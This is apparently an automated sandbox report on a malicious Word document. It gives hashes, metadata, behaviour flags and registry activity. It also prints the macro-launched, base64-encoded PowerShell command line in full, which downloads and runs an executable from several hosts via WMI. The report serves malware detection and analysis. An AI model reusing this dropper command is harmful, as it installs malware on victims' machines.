
| File name: | CMO-100120 CDW-102220.doc |
| Full analysis: | https://app.any.run/tasks/cec3b092-b501-4529-af39-54f3531d8f34 |


| Verdict: | Malicious activity |
| Analysis date: | December 26, 2025, 13:47:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Minima., Author: Mael Schneider, Template: Normal.dotm, Last Saved By: Noa Masson, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 22 06:54:00 2020, Last Saved Time/Date: Thu Oct 22 06:54:00 2020, Number of Pages: 1, Number of Words: 3675, Number of Characters: 20950, Security: 8 |
| MD5: | 27E3A6A2A661389C26F2CA9CBF39CC0F |
| SHA1: | 91257B16C8EA0A0C236F9824672ABF04E118C5C9 |
| SHA256: | E2D2EBAFC33D7C7819F414031215C3669BCCDFB255AF3CBE0177B2C601B0E0CD |
| SSDEEP: | 3072:vRDd/NhaNsRgP0VwHQy//4Q6L7mml496R:XD+qwHQyX4Qu7r496 |
MALICIOUS
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 1544)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 3672)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3672)
Using the short paths format
- WINWORD.EXE (PID: 1544)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 1544)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 3672)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3672)
Reads the Internet Settings
- powershell.exe (PID: 3672)
INFO

An automatically generated document
- WINWORD.EXE (PID: 1544)
Reads mouse settings
- WINWORD.EXE (PID: 1544)
Create files in a temporary directory
- powershell.exe (PID: 3672)
Reads security settings of Internet Explorer
- powershell.exe (PID: 3672)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3672)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 3672)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3672)
Disables trace logs
- powershell.exe (PID: 3672)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3672)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Minima. |
| Subject: | - |
| Author: | Mael Schneider |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Noa Masson |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:10:22 06:54:00 |
| ModifyDate: | 2020:10:22 06:54:00 |
| Security: | Locked for annotations |
| Company: | - |
| CharCountWithSpaces: | 24576 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| TagE: | Sapiente animi numquam iure aut. Tempore saepe nam aut ratione ipsa vel tempore quae. Sequi repellendus quia et voluptatem. |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 3675 |
| Characters: | 20950 |
| Pages: | 1 |
| Paragraphs: | 49 |
| Lines: | 174 |
Total processes
46
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1092 | C:\Windows\system32\svchost.exe -k NetworkService | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1544 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\CMO-100120 CDW-102220.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3672 | POwersheLL -ENCOD IABTAGUAVAAtAEkAVABFAE0AIABWAGEAcgBpAGEAYgBsAGUAOgBWAGgARAAyADkANQAgACAAKAAgACAAWwBUAHkAcABlAF0AKAAiAHsAMgB9AHsANAB9AHsAMQB9AHsAMwB9AHsAMAB9ACIAIAAtAGYAJwAuAGQASQByAEUAQwB0AG8AUgBZACcALAAnAFQARQBtAC4AJwAsACcAUwBZACcALAAnAGkATwAnACwAJwBzACcAKQApADsAIAAgACAAJAB0AHcAOQA9AFsAdAB5AHAAZQBdACgAIgB7ADMAfQB7ADUAfQB7ADYAfQB7ADEAfQB7ADcAfQB7ADAAfQB7ADgAfQB7ADIAfQB7ADQAfQAiAC0AZgAgACcATQBhAG4AYQAnACwAJwBWAEkAYwBlAHAAbwBpACcALAAnAGUAJwAsACcAUwB5AFMAJwAsACcAUgAnACwAJwBUAGUAbQAuAG4AZQBUAC4AUwAnACwAJwBlAHIAJwAsACcAbgB0ACcALAAnAGcAJwApACAAIAA7ACAAJABJADAAcgBlADIAMwBlAD0AKAAnAFgAZwAnACsAJwBzAGQAJwArACgAJwBfADAAJwArACcAcgAnACkAKQA7ACQAWQAzADgAMABvADEAZgA9ACQASQBxAHAANQB1AGUAYQAgACsAIABbAGMAaABhAHIAXQAoADYANAApACAAKwAgACQARAB4AGQAOABvAHYAeAA7ACQASAA0AHgAcQBpAGIAagA9ACgAKAAnAEEAaQAnACsAJwBsAHQAJwApACsAKAAnAHYAJwArACcAOABuACcAKQApADsAIAAkAFYASABkADIAOQA1ADoAOgAiAEMAcgBFAGAAQQB0AGUAZABJAFIAZQBgAGMAdABvAHIAeQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAnAHMAJwArACgAJwBhACcAKwAnAGMASgAnACkAKwAoACcAZQAnACsAJwBoAGgAegAnACsAJwBkAGEAJwApACsAKAAnAHMAYQAnACsAJwBjACcAKQArACgAJwBCAGUAbgAxADQAJwArACcAZgAnACsAJwByAHMAYQBjACcAKQApAC4AIgByAEUAYABQAEwAQQBDAEUAIgAoACgAJwBzAGEAJwArACcAYwAnACkALAAnAFwAJwApACkAKQA7ACQAUQA1AG8AbQAyAHgAdQA9ACgAJwBZACcAKwAoACcAeQAnACsAJwBhAGUAegAnACsAJwBpAHYAJwApACkAOwAgACAAKABDAEgAaQBsAEQASQBUAGUAbQAgACgAJwBWAGEAcgAnACsAJwBpAGEAQgBsAEUAOgBUACcAKwAnAFcAJwArACcAOQAnACkAIAApAC4AdgBBAEwAdQBlADoAOgAiAHMARQBjAFUAcgBgAGkAdAB5AHAAcgBgAG8AVABvAGMAYABPAEwAIgAgAD0AIAAoACgAJwBUACcAKwAnAGwAcwAxACcAKQArACcAMgAnACkAOwAkAE4AegA1AGcAbABiAGwAPQAoACgAJwBFADQANQAnACsAJwBtACcAKQArACcANQAnACsAJwBzAGkAJwApADsAJABHAHIAcQA0ADAAMwBsACAAPQAgACgAKAAnAEcAXwBqACcAKwAnAHUAJwApACsAJwBnACcAKwAnAGsAJwApADsAJABRAGoAcABzAHYAYQBmAD0AKAAoACcAVQB4ADAAXwAnACsAJwA4AGQAJwApACsAJwBnACcAKQA7ACQAUAB0AGQAZwA5ADUAaAA9ACgAKAAnAEwAcAAnACsAJwA1ADcAJwApACsAKAAnADEAMAAnACsAJwBhACcAKQApADsAJABTAGcAdwBxADcANwA5AD0AJABIAE8ATQBFACsAKAAoACgAJwBGADUAQgBKACcAKwAnAGUAaAAnACkAKwAnAGgAegAnACsAJwBkACcAKwAoACcAYQBGADUAJwArACcAQgBCACcAKQArACgAJwBlAG4AMQAnACsAJwA0AGYAJwArACcAcgBGADUAQgAnACkAKQAuACIAUgBlAFAAbABgAEEAQwBlACIAKAAoAFsAQwBoAEEAcgBdADcAMAArAFsAQwBoAEEAcgBdADUAMwArAFsAQwBoAEEAcgBdADYANgApACwAWwBzAHQAcgBpAG4ARwBdAFsAQwBoAEEAcgBdADkAMgApACkAKwAkAEcAcgBxADQAMAAzAGwAKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABHAHcAZwA5ADgAdQAxAD0AKAAnAEEANwAnACsAJwBiAHoAJwArACgAJwA2ACcAKwAnAHMAbQAnACkAKQA7ACQAUwBsAGwAOABvAGsAdQA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAHQALgBXAGUAYgBDAEwASQBFAG4AdAA7ACQARwBfAGEAdwBoAGkAOQA9ACgAKAAnAGgAdAB0AHAAOgA9ACcAKwAnAFAATwAnACsAJwAzACcAKQArACcAMgA9ACcAKwAoACcAUABPADMAMgBlACcAKwAnAHUAYgBhACcAKwAnAG4AawBzACcAKwAnADcALgAnACsAJwBjAG8AJwApACsAJwBtAD0AJwArACcAUABPACcAKwAnADMAJwArACgAJwAyAGEAZABtAGkAJwArACcAbgBpACcAKQArACgAJwBzAHQAcgAnACsAJwBhAHQAbwByAD0AJwArACcAUAAnACkAKwAnAE8AMwAnACsAKAAnADIAJwArACcAdQBiACcAKQArACgAJwBkAEQAYgAnACsAJwBCAD0AUABPACcAKwAnADMAJwArACcAMgBAAGgAJwApACsAJwB0AHQAJwArACgAJwBwAHMAJwArACcAOgAnACkAKwAnAD0AJwArACgAJwBQACcAKwAnAE8AMwAnACkAKwAoACcAMgAnACsAJwA9AFAAJwApACsAKAAnAE8AJwArACcAMwAnACsAJwAyAGUAcgBrACcAKQArACgAJwBhAGwAYQAnACsAJwAuACcAKQArACcAYwAnACsAKAAnAG8AJwArACcAbQAnACsAJwA9AFAATwAzADIAdwBwAC0AYQAnACsAJwBkAG0AJwApACsAJwBpACcAKwAnAG4AJwArACgAJwA9AFAATwAnACsAJwAzACcAKQArACcAMgAnACsAJwBtAGkAJwArACgAJwA1ACcAKwAnAG0APQAnACkAKwAoACcAUAAnACsAJwBPADMAMgBAACcAKQArACcAaAAnACsAKAAnAHQAdAAnACsAJwBwADoAPQAnACkAKwAoACcAUAAnACsAJwBPADMAMgAnACkAKwAnAD0AUAAnACsAJwBPACcAKwAoACcAMwAyACcAKwAnAGwAaQAnACsAJwBkAG8AcgBhAGcAZwBpAG8AZAAnACsAJwBpACcAKQArACcAcwBvACcAKwAoACcAbAAnACsAJwBlAC4AaQB0AD0AJwArACcAUABPADMAJwApACsAJwAyACcAKwAnAGMAJwArACgAJwBnAGkAJwArACcALQAnACkAKwAoACcAYgBpACcAKwAnAG4APQBQAE8AJwApACsAJwAzADIAJwArACcAegAnACsAKAAnAEwAJwArACcARwA4ACcAKwAnADcAOQA9AFAAJwApACsAKAAnAE8AMwAyACcAKwAnAEAAaAAnACkAKwAoACcAdAAnACsAJwB0AHAAOgAnACkAKwAoACcAPQAnACsAJwBQAE8AJwApACsAKAAnADMAMgAnACsAJwA9AFAAJwApACsAJwBPACcAKwAnADMAMgAnACsAJwBuACcAKwAnAGkAJwArACgAJwBjACcAKwAnAGsAJwArACcAagBlAGgAbABlAG4ALgBjAG8AJwArACcAbQA9AFAAJwArACcATwAzADIAbwBsAGQAJwApACsAKAAnAHMAJwArACcAaQB0AGUAPQBQAE8AMwAnACsAJwAyAG4AJwArACcAWgBTACcAKQArACgAJwBOAFEAPQBQACcAKwAnAE8AJwArACcAMwAnACkAKwAnADIAQAAnACsAKAAnAGgAJwArACcAdAB0ACcAKwAnAHAAOgA9AFAAJwApACsAJwBPACcAKwAoACcAMwAyAD0AJwArACcAUABPADMAMgB3AHcAdwAnACsAJwAuACcAKwAnAHIAJwArACcAaQAnACkAKwAoACcAbQBpACcAKwAnAG4AdgBlAHMAJwApACsAJwB0ACcAKwAoACcALgAnACsAJwB2AG4APQBQAE8AMwAyAGkAJwArACcAbgAnACkAKwAnAHMAJwArACcAdAAnACsAJwBhACcAKwAnAGwAbAAnACsAKAAnAD0AUAAnACsAJwBPADMAMgBaAHgAaAA9AFAATwAnACsAJwAzADIAJwArACcAQAAnACkAKwAoACcAaAAnACsAJwB0AHQAcAAnACkAKwAnADoAJwArACcAPQAnACsAKAAnAFAAJwArACcATwAzADIAPQAnACkAKwAnAFAAJwArACcATwAnACsAKAAnADMAMgB3AHcAJwArACcAdwAnACsAJwAuADEAYwAnACkAKwAnAGEALgAnACsAJwBjACcAKwAnAG8AJwArACcALgAnACsAJwB6ACcAKwAnAGEAJwArACgAJwA9AFAATwAnACsAJwAzACcAKQArACgAJwAyACcAKwAnADEAYwBBACcAKQArACcAZAAnACsAKAAnAG0AaQBuAD0AUAAnACsAJwBPACcAKQArACcAMwAyACcAKwAnAGIAPQAnACsAKAAnAFAATwAzACcAKwAnADIAJwApACsAKAAnAEAAaAB0AHQAJwArACcAcAAnACkAKwAoACcAOgAnACsAJwA9AFAATwAzACcAKQArACgAJwAyAD0AUABPACcAKwAnADMAJwApACsAJwAyAHAAJwArACcAYQAnACsAKAAnAHUAbAAnACsAJwBzAGMAbwAnACkAKwAnAG0AcAAnACsAJwB1ACcAKwAoACcAdABpAG4AJwArACcAZwAuAGMAbwAnACkAKwAoACcAbQAnACsAJwA9AFAATwAzADIAJwApACsAKAAnAEMAJwArACcAcgBhAGkAZwAnACkAKwAnAHMATQAnACsAJwBhAGcAJwArACcAaQAnACsAJwBjAFMAJwArACcAcQAnACsAJwB1AGEAJwArACgAJwByACcAKwAnAGUAPQBQAE8AMwAnACkAKwAoACcAMgBmACcAKwAnAD0AUAAnACkAKwAoACcATwAzADIAQABoACcAKwAnAHQAJwApACsAJwB0ACcAKwAnAHAAJwArACgAJwA6AD0AJwArACcAUABPACcAKwAnADMAMgAnACkAKwAnAD0AJwArACgAJwBQAE8AJwArACcAMwAnACkAKwAoACcAMgB3ACcAKwAnAGkAJwApACsAKAAnAGsAaQAnACsAJwBiAHIAaQAnACkAKwAnAGMAbwAnACsAKAAnAGwAJwArACcAYQBnAGUALgBjAG8AbQAnACsAJwA9ACcAKwAnAFAAJwArACcATwAzADIAdwBwACcAKwAnAC0AJwArACcAYQBkAG0AaQAnACkAKwAoACcAbgA9AFAAJwArACcATwAnACkAKwAoACcAMwAyAFgAaQAnACsAJwBaACcAKQArACgAJwByAGIAJwArACcAeQA9AFAAJwApACsAJwBPACcAKwAnADMAMgAnACkALgAiAFIAYABFAFAATABBAGAAYwBFACIAKAAoACgAJwA9AFAATwAnACsAJwAzACcAKQArACcAMgAnACkALAAnAC8AJwApAC4AIgBTAFAAbABgAEkAdAAiACgAJABCAGgAeQBiAGQAZQBmACAAKwAgACQAWQAzADgAMABvADEAZgAgACsAIAAkAEEAXwBiAGYAaABrAGgAKQA7ACQAUQA1ADIAbAA5AGoANwA9ACgAJwBVADUAJwArACgAJwBmACcAKwAnAGIAMwAnACkAKwAnAHQAdgAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAFcAeAB5AG4AagAxADkAIABpAG4AIAAkAEcAXwBhAHcAaABpADkAKQB7AHQAcgB5AHsAJABTAGwAbAA4AG8AawB1AC4AIgBkAGAAbwBXAG4ATABvAEEARABmAGAAaQBsAGUAIgAoACQAVwB4AHkAbgBqADEAOQAsACAAJABTAGcAdwBxADcANwA5ACkAOwAkAEMAMQA0AHQAbABfAGIAPQAoACcATAAnACsAKAAnAG0AOAAnACsAJwA5AHMAdgBkACcAKQApADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFMAZwB3AHEANwA3ADkAKQAuACIAbABFAGAATgBHAGAAVABoACIAIAAtAGcAZQAgADQANAA2ADgANgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACgAJwBpAG4AMwAyACcAKwAnAF8AUAAnACkAKwAoACcAcgBvAGMAZQAnACsAJwBzAHMAJwApACkAKQAuACIAYwBgAFIAYABlAGEAVABFACIAKAAkAFMAZwB3AHEANwA3ADkAKQA7ACQARwBjAGEAMwBiAGYANQA9ACgAJwBQACcAKwAoACcAagBrADAAZQAnACsAJwBjAHQAJwApACkAOwBiAHIAZQBhAGsAOwAkAEMAYgByAHMAeQBzAHgAPQAoACcAUAAnACsAKAAnADYAJwArACcAdwBtADkAdQBoACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABLAG0AdABxAHUAZwBjAD0AKAAoACcAWgBoAHoAJwArACcAMQAnACkAKwAoACcAMwBnACcAKwAnAG0AJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
7 473
Read events
6 543
Write events
597
Delete events
333
Modification events
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 08060000E618F4266E76DC0100000000 | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LCCache\Themes\1033 |
| Operation: | delete value | Name: | NextUpdate |
Value: | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LCCache\WordDocParts\1033 |
| Operation: | delete value | Name: | NextUpdate |
Value: | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LCCache\SmartArt\1033 |
| Operation: | delete value | Name: | NextUpdate |
Value: | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | -1? |
Value: ㄭ?؈ | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | j2? |
Value: 6A323F000806000002000000000000008E00000001000000500000003200000063003A005C00700072006F006700720061007E0031005C006D006900630072006F0073007E0031005C006F0066006600690063006500310034005C00670065006E006B006F002E0064006C006C0000006D006900630072006F0073006F0066007400200077006F00720064002000D0C6E0ACC0C9200094CD00AC200030AEA5B20000 | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | j2? |
Value: ㉪?؈ | |||
| (PID) Process: | (1544) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
0
Suspicious files
7
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRECA4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$O-100120 CDW-102220.doc | binary | |
